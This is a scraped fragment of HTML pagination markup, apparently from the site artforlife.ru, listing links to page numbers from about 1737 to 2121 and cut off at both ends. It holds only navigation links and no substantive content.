href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  